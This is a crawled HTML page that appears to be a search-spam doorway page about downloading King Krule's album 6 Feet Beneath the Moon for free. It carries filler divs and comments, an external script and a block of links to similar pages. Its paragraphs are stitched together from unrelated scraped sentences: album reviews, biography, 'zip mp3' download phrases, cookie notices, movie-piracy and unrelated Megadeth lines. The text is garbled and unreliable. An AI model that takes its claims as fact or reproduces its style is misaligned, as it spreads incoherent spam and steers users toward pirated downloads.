

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://queviridfu.web.app/622.html
body_size: 3483
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://queviridfu.web.app/622.html" /><title>King dave download feet beneath the moon free</title><script src="https://queviridfu.web.app/5nkh84r08.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gezhisol --><!-- swinoldi --><!-- psychversu --><div class="withdfalsco"></div><!-- tarsena --><div class="elmoctia"></div><div class="arevin" id="acsacbe"></div><!-- lonlora --><div class="sicsmakhmep" id="savthime"></div><div class="opunob" id="raydenlo"></div><!-- roleni --><div class="northlesxie" id="brongadse"></div><!-- dureta --><!-- evoban --><!-- dramabun --><div class="stilexag"></div><!-- cioterty --><div class="wortingde" id="adthebdown"></div><div class="thralrowstrav" id="tuicenpufn"></div><h1>King dave download feet beneath the moon free</h1><!-- gezhisol --><!-- swinoldi --><!-- psychversu --><div class="withdfalsco"></div><!-- tarsena --><div class="elmoctia"></div><div class="arevin" id="acsacbe"></div><!-- lonlora --><div class="sicsmakhmep" id="savthime"></div><div class="opunob" id="raydenlo"></div><!-- roleni --><div class="northlesxie" id="brongadse"></div><!-- dureta --><!-- evoban --><!-- dramabun --><div class="stilexag"></div><p>One of the most celebrated figureheads on the independent british scene, archy marshall returns with the dense, sprawling the ooz, the much anticipated follow up to his debut six feet beneath the moon. It is strictly forbidden to share links to albums via file sharing sites magnet, torrent, kingdom leaks etc. It was released on 24 august 20, marshalls nineteenth birthday, via true panther sounds and xl recordings. All songs are in the mp3 format and can be played on any computer, laptop, phone or mp3 player. Download king krule 6 feet beneath the moon zip free shared files from downloadjoy and other worlds most popular shared hosts. King krule archy ivan marshall born 24 august 1994, also known by his stage name king krule, is an english singer, rapper, songwriter, record producer and musician. King krule 6 feet beneath the moon true panther sounds king krule is the stage name of archy marshall, a british guitarist and singer.</p> <p>Users who ignore this rule will be banned from the site. King krule reveals debut album 6 feet beneath the moon. Stream king krules album 6 feet beneath the moon pitchfork. King krule, king krule lp music mania records ghent. Download album king krule 6 feet beneath the moon zip. Listen to all your favourite artists on any device for free or try the premium trial. Archie marshall aka king krule oscillates between channeling strung out jazz crooners and mucky denim wearing rockabillies on a longcome followup to his 20 debut. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Reviews of 6 feet beneath the moon by king krule, widelyanticipated debut album from south london singersongwriter archy marshall, released on his 19th birthday and encompassing offbeat indie rock with postdubstep and jazz leanings. Feb 23, 2018 download album king krule 6 feet beneath the moon zip. Download six feet beneath the moon no download links are allowed.</p> <p>Buy a cd or vinyl record and get 90 days free amazon music unlimited with the. King krule 6 feet beneath the moon xl recordings true panther sounds buy it from insound though its been a few years since archy marshall first released the single out getting ribs as zoo kid, theres still a good chance that the londonbased musicians age will likely still be at the forefront of the conversation regarding 6 feet beneath the moon, his debut fulllength as king krule. Six feet beneath the moon is the longanticipated debut album from southeast londons king krule. Find similar albums to 6 feet beneath the moon king krule on allmusic. Interesting to note that this record was released on his 19th birthday. London singersongwriter archy marshall releases his debut lp as king krule, 6 feet beneath the moon, august 24 through true pantherxl. Wisely, his beguiling voice is mixed prominently in his debut, up front, to place an accent on his dexterous, streetwise lyrics and the. This brought him to prominence, especially in the us, with performances on conan and the late show with david letterman. Get free mp3, d lyrics, music videos for your iphone. Download king krule 6 feet beneath the moon zip files. Free and guaranteed quality tablature with ukulele chord charts, transposer and auto scroller. Of major label debut 6 feet beneath the moon xl records, marshall says, its about that theme of not really knowing where to go and not really knowing how to get by from that point onwards. Under his current moniker inspired not by donkey kong, as the internet would have it, but by king creole he released his debut album, 6 feet beneath the moon, on true pantherxl last.</p> <p>King krule released his debut album 6 feet beneath the moon on 24 august. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. King krule borderline tales of young love lost have never been this coherent before or this palatable. Features song lyrics for king krules 6 feet beneath the moon album. Download 6 feet beneath the moon by king krule at juno download.</p> <p>All 14 tracks from the album 6 feet beneath the moon. Watch movies online on uwatchfree, download your favorite movies and tvseries in hd without registration. Listen free to king krule 6 feet beneath the moon easy easy, border line and more. Search and download from millions of songs and albums. Archy ivan marshall born 24 august 1994, also known by his stage name king krule aka. King krules 6 feet beneath the moon features one archy marshall, a 19yearold with the babyfaced looks of a young ron howard, who possesses a huge growling baritone that is earthshaking and soulful. Great keeping a balance between the upbeat, almost chaotic indie pop, and the stripped back sounds of balladry, king krule releases a brutally honest and thoughtprovoking debut with 6 feet beneath the moon, proving himself to be somebody to look out for in the future of his career. Listen to king dave soundcloud is an audio platform that lets you listen to what you love and share the sounds you create port neches. Summer breeze in your face, humidity sapped from the day. Plus, listen to 6 feet beneath the moon and buy the album here.</p> <p>Download king krule 6 feet beneath the moon zip tradl. Amazing in every respect and not a filler within earshot. Brit school alumni dont usually make records like archy king krule marshalls crepuscular debut. Rather than some drilled, tellyapproved pop package, his is a characterful, noir synthesis of indie hip hop and melodious jazz guitars, with marshall halfrapping his emotional pain in phlegmy tones akin to joe strummer or pete doherty. Six feet beneath the moon is the longanticipated 20 debut album from southeast londons king krule. Cellular, alone, omen 3, dont let the dragon draag on, dum. Learn how to download music to your computer or laptop. King krule 6 feet beneath the moon 20, vinyl discogs. In next page click regular or free download and wait certain amount of time usually around 30 seconds until download button will appead. Hang your posters in dorms, bedrooms, offices, or anywhere blank walls arent welcome. King krules sound, a hypnotic mixture indebted to working class british songsmiths like billy bragg as much as ny nowave and hip gop carries a. King krule on his debut album, 6 feet beneath the moon. Check out 6 feet beneath the moon by king krule on amazon music.</p> <p>Archy marshall delivered his selftitled ep, the lowkey bedroom pop player has unveiled plans for his first fulllength. Archy marshall aka king krule broke out in 2011, at the tender age of 16 with his eponymous ep released on true panther. King krule king krule 6 feet beneath the moon amazon. He began recording music in 2010 under the moniker zoo kid. King krule released his debut album 6 feet beneath the moon on 24 august 20, his 19th birthday. These are the perfect atmospheric conditions internally and externally to enjoy king krules debut lp, 6. Download album king krule 6 feet beneath the moon zip mp3 320kbps king krule, soul asylum. There are some great moments on archy marshalls debut album, but theres a sense of incomplete brilliance to it all. The only issue with 6 feet beneath the moon is that marshalls sound is still a little inchoate, and you get a few compelling ideas rattling around loosely like pocket change, searching for a. The album as a whole seeks closure, pushing for an outcome that is simply unattainable. King krule 6 feet beneath the moon lyrics and tracklist. On 6 feet beneath the moon, king krule painstakingly laments the loss of love under a microscope, analyzing his own feelings and placing them in context. More than half of the tracks had already been released on his eps.</p> <p>Get free image hosting, easy photo sharing, and photo editing. Our filtering technology ensures that only latest king krule 6 feet beneath the moon zip files are listed. Only megadeth stuff dave mustaine guitar, dave mustaine young, metallica, hard rock. Taken as a whole, 6 feet beneath the moon is the sound of a young man growing up not for nothing is this album being released, unconventionally enough, on saturday, which also marks marshalls 19 th birthday and attempting to grapple with the realities of the world he inhabits, an unsparing dissection of the social decay that. Homeless and starving at the time, i still stopped to feed the birds in central park. Stream tracks and playlists from king dave on your desktop or mobile device. As a 54 year old songwriterproducer, i really shouldnt be here, but king krule does it in every area from his fantastic if over used jazz chords, simple, almost amateurish, understated use of drums to good effect, all the way through to extremely mature bass linesroot chords. The record, which releases on his 19th birthdaya saturdayis all but guaranteed to be the south londoners golden ticket to superstardom. In addition to his midteens output as zoo kid and a later recording under his birth name, marshall has released three albums as king krule. After king krules humble beginnings recording at home with free software often leading to the loss of work when he exceeded trial periods, his debut fulllength is definitively more congealed than his ep from two years earlier. King krule 6 feet beneath the moon releases discogs.</p><!-- gezhisol --><!-- swinoldi --><!-- psychversu --><div class="withdfalsco"></div><a href="https://queviridfu.web.app/1268.html">1268</a> <a href="https://queviridfu.web.app/595.html">595</a> <a href="https://queviridfu.web.app/944.html">944</a> <a href="https://queviridfu.web.app/945.html">945</a> <a href="https://queviridfu.web.app/57.html">57</a> <a href="https://queviridfu.web.app/747.html">747</a> <a href="https://queviridfu.web.app/32.html">32</a> <a href="https://queviridfu.web.app/1304.html">1304</a> <a href="https://queviridfu.web.app/761.html">761</a> <a href="https://queviridfu.web.app/612.html">612</a> <a href="https://queviridfu.web.app/320.html">320</a> <a href="https://queviridfu.web.app/1527.html">1527</a> <a href="https://queviridfu.web.app/1232.html">1232</a> <a href="https://queviridfu.web.app/171.html">171</a> <a href="https://queviridfu.web.app/1394.html">1394</a> <a href="https://queviridfu.web.app/320.html">320</a> <a href="https://queviridfu.web.app/595.html">595</a> <a href="https://queviridfu.web.app/41.html">41</a> <a href="https://queviridfu.web.app/1337.html">1337</a> <a href="https://queviridfu.web.app/1127.html">1127</a> <a href="https://queviridfu.web.app/1237.html">1237</a> <a href="https://queviridfu.web.app/604.html">604</a> <a href="https://queviridfu.web.app/1466.html">1466</a> <a href="https://queviridfu.web.app/1295.html">1295</a> <a href="https://queviridfu.web.app/853.html">853</a> <a href="https://queviridfu.web.app/1426.html">1426</a> <a href="https://queviridfu.web.app/1138.html">1138</a> <a href="https://queviridfu.web.app/771.html">771</a> <a href="https://queviridfu.web.app/517.html">517</a> <a href="https://queviridfu.web.app/203.html">203</a> <a href="https://queviridfu.web.app/1310.html">1310</a> <a href="https://queviridfu.web.app/1266.html">1266</a> <a href="https://queviridfu.web.app/563.html">563</a> <a href="https://queviridfu.web.app/1475.html">1475</a> <a href="https://queviridfu.web.app/11.html">11</a> <a href="https://queviridfu.web.app/447.html">447</a> <a href="https://mibunymlu.web.app/411.html">411</a> <a href="https://wapocockcy.web.app/906.html">906</a> <a href="https://drogburchaera.web.app/638.html">638</a> <a href="https://meukowiga.web.app/586.html">586</a> <a href="https://londerssaltpran.web.app/1344.html">1344</a> <a href="https://profovtuti.web.app/1448.html">1448</a> <a href="https://trasheiware.web.app/558.html">558</a><!-- gezhisol --><!-- swinoldi --><!-- psychversu --><div class="withdfalsco"></div><!-- tarsena --><div class="elmoctia"></div><div class="arevin" id="acsacbe"></div><!-- lonlora --><div class="sicsmakhmep" id="savthime"></div><div class="opunob" id="raydenlo"></div><!-- roleni --><div class="northlesxie" id="brongadse"></div><!-- dureta --><!-- evoban --><!-- dramabun --><div class="stilexag"></div><!-- cioterty --><div class="wortingde" id="adthebdown"></div></body></html>